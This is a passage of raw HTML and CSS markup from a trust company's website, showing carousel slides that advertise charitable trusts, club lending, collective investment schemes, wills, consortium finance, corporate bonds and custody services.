					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-895dab9 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="/private-trust-services/#advisor"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Private Trust</div><div class="elementor-slide-description">Transforming Wealth into Lasting Legacies</div><div  class="elementor-button elementor-slide-button elementor-size-sm">Talk to a Private Trust Advisor</div></div></a></div><div class="elementor-repeater-item-71df4e1 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://utltrustees.com/security-trust-services/#advisor"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Corporate Trust</div><div class="elementor-slide-description">Transforming Assets into Strategic Capital</div><div  class="elementor-button elementor-slide-button elementor-size-sm">Talk to a Corporate Trust Advisor</div></div></a></div><div class="elementor-repeater-item-8a631b0 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://utltrustees.com/public-trust-services/#trust-advisor"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Public Trust</div><div class="elementor-slide-description">Utilizing Bond Trusts for Public Prospects</div><div  class="elementor-button elementor-slide-button elementor-size-sm">Talk to a Public Trust Advisor</div></div></a></div>				</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-552cf6c e-con-full e-flex e-con e-parent" data-id="552cf6c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-d24c166 elementor-widget elementor-widget-heading" data-id="d24c166" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Committed to Trust</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ab4a0bd elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="ab4a0bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Since 1966, we have been providing unique Trust Services to our clients on a platform of integrity, expertise, and technology.</p>								</div>
				</div>
		<div class="elementor-element elementor-element-a425b4a e-con-full e-flex e-con e-child" data-id="a425b4a" data-element_type="container">
				<div class="elementor-element elementor-element-71f7b60 elementor-arrows-position-outside elementor-widget elementor-widget-loop-carousel" data-id="71f7b60" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;201&quot;,&quot;slides_to_show&quot;:&quot;4&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-loop-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
							<div class="swiper elementor-loop-container elementor-grid" role="list" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-dynamic-201">.e-loop-item-58 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-58 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Charity-Private-Trust.png");}</style><style id="loop-201">.elementor-201 .elementor-element.elementor-element-dcb0cdd{--display:flex;--min-height:400px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--overlay-opacity:1;--border-radius:8px 8px 8px 8px;box-shadow:0px 10px 16px 0px rgba(0, 0, 0, 0.2);}.elementor-201 .elementor-element.elementor-element-dcb0cdd::before, .elementor-201 .elementor-element.elementor-element-dcb0cdd > .elementor-background-video-container::before, .elementor-201 .elementor-element.elementor-element-dcb0cdd > .e-con-inner > .elementor-background-video-container::before, .elementor-201 .elementor-element.elementor-element-dcb0cdd > .elementor-background-slideshow::before, .elementor-201 .elementor-element.elementor-element-dcb0cdd > .e-con-inner > .elementor-background-slideshow::before, .elementor-201 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(180deg, #051D2E00 60%, var( --e-global-color-accent ) 100%);}.elementor-201 .elementor-element.elementor-element-dcb0cdd:hover::before, .elementor-201 .elementor-element.elementor-element-dcb0cdd:hover > .elementor-background-video-container::before, .elementor-201 .elementor-element.elementor-element-dcb0cdd:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-201 .elementor-element.elementor-element-dcb0cdd > .elementor-background-slideshow:hover::before, .elementor-201 .elementor-element.elementor-element-dcb0cdd > .e-con-inner > .elementor-background-slideshow:hover::before{background-color:var( --e-global-color-text );--background-overlay:'';}.elementor-201 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .elementor-201 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-201 .elementor-element.elementor-element-dcb0cdd:hover{--overlay-opacity:1;}.elementor-201 .elementor-element.elementor-element-5a288c2{--display:flex;--position:absolute;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;bottom:30px;}body:not(.rtl) .elementor-201 .elementor-element.elementor-element-5a288c2{left:0px;}body.rtl .elementor-201 .elementor-element.elementor-element-5a288c2{right:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-201 .elementor-element.elementor-element-ecf7bb5 .elementor-heading-title{font-family:"Futura", Sans-serif;font-size:21px;font-weight:500;line-height:25.17px;letter-spacing:0px;color:var( --e-global-color-d8950c5 );}.elementor-201 .elementor-element.elementor-element-918c2c7{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-201 .elementor-element.elementor-element-e398aa0 > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-201 .elementor-element.elementor-element-e398aa0 .elementor-widget-container{font-family:"Futura", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-d8950c5 );}.elementor-201 .elementor-element.elementor-element-57d13e3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-201 .elementor-element.elementor-element-b98ba0b .elementor-button{background-color:var( --e-global-color-primary );font-family:"Futura", Sans-serif;font-size:14px;font-weight:800;fill:var( --e-global-color-d8950c5 );color:var( --e-global-color-d8950c5 );border-style:none;}.elementor-201 .elementor-element.elementor-element-b98ba0b .elementor-button:hover, .elementor-201 .elementor-element.elementor-element-b98ba0b .elementor-button:focus{background-color:var( --e-global-color-d8950c5 );color:var( --e-global-color-text );}.elementor-201 .elementor-element.elementor-element-b98ba0b .elementor-button:hover svg, .elementor-201 .elementor-element.elementor-element-b98ba0b .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-201 .elementor-element.elementor-element-18d8b96 .elementor-button{background-color:#3F627B00;font-family:"Futura", Sans-serif;font-size:14px;font-weight:800;fill:var( --e-global-color-d8950c5 );color:var( --e-global-color-d8950c5 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-201 .elementor-element.elementor-element-18d8b96 .elementor-button:hover, .elementor-201 .elementor-element.elementor-element-18d8b96 .elementor-button:focus{background-color:var( --e-global-color-d8950c5 );color:var( --e-global-color-text );}.elementor-201 .elementor-element.elementor-element-18d8b96 .elementor-button:hover svg, .elementor-201 .elementor-element.elementor-element-18d8b96 .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:1024px){.elementor-201 .elementor-element.elementor-element-918c2c7{--grid-auto-flow:row;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-201 .elementor-element.elementor-element-dcb0cdd{--content-width:100%;}}@media(max-width:767px){.elementor-201 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .elementor-201 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-201 .elementor-element.elementor-element-5a288c2{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--flex-wrap:nowrap;}.elementor-201 .elementor-element.elementor-element-918c2c7{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-201 .elementor-element.elementor-element-e398aa0 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-201 .elementor-element.elementor-element-57d13e3{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}}/* Start custom CSS for theme-post-excerpt, class: .elementor-element-e398aa0 */@media (max-width:767px) {
    .carousel-excerpt-mobile .elementor-widget-container {
           overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    }
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-58 post-58 private_trust type-private_trust status-publish has-post-thumbnail hentry category-trust" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Charitable Trust (Foundations/Endowment fund)</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					This is an arrangement where funds or assets are granted to a Trustee for the benefit of a defined class of persons or the public.				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/private_trust/charitable-trust-foundations-endowment-fund/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-79 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-79 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Club-Lending.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-79 post-79 corporate_trust type-corporate_trust status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Club Lending</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Empower your financial journey with Club Lending, our premier service designed to elevate your fundraising experience. With our flawless process that combines financial expertise with personalized solutions, ensuring our corporate clients needs are met with precision. 				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/corporate_trust/club-lending/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-51 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-51 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Collective-Investment-Schemes.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-51 post-51 public_trust type-public_trust status-publish has-post-thumbnail hentry category-cis" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Collective Investment Schemes (CIS)</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Elevate your investment experience with our dedicated CIS/Mutual Fund Trustee Services. As your reliable stewards, we bring a wealth of expertise in managing and safeguarding your assets.				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/public_trust/collective-investment-schemes-cis/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-75 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-75 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Conventional-Wills.jpg");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-75 post-75 private_trust type-private_trust status-publish has-post-thumbnail hentry category-wills" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comprehensive Will</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					For our clients with more elaborate desires for their will structure our professionals are on hand to provide bespoke services to their unique requests.				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/private_trust/comprehensive-will/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-80 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-80 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Consortium-Finance.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-80 post-80 corporate_trust type-corporate_trust status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Consortium Finance</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					We provide a seamless fund-raising experience for our corporate clients. With our valuable expertise in structuring deals, facilitating due diligence processes and ensuring legal compliance, we provide our clients with a one-of-a-kind experience. 				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/corporate_trust/consortium-finance/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-52 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-52 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Corporate-bond.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-52 post-52 public_trust type-public_trust status-publish has-post-thumbnail hentry category-bonds" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Corporate Bonds</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Our expert team ensures the meticulous and transparent administration of corporate bonds, providing a robust framework for issuers and bondholders alike.				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/public_trust/corporate-bond/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-82 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-82 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Custodial-services.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-82 post-82 corporate_trust type-corporate_trust status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Custody Service</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Our suite of services encompasses Custody, wherein we ensure the secure storage and meticulous management of assets on behalf of our clients.				</div>
				</div>
